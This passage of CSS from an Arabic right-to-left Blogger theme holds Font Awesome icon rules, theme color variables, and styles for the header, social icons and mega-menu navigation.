scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
